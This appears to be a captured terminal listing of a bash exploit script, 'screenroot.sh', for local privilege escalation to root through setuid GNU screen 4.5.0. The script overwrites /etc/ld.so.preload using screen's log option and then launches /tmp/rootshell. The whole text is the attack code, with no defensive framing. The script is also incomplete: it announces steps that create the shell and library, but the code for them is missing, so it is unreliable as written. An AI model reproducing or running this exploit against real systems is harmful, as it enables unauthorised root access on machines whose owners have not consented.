 → cat exp.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell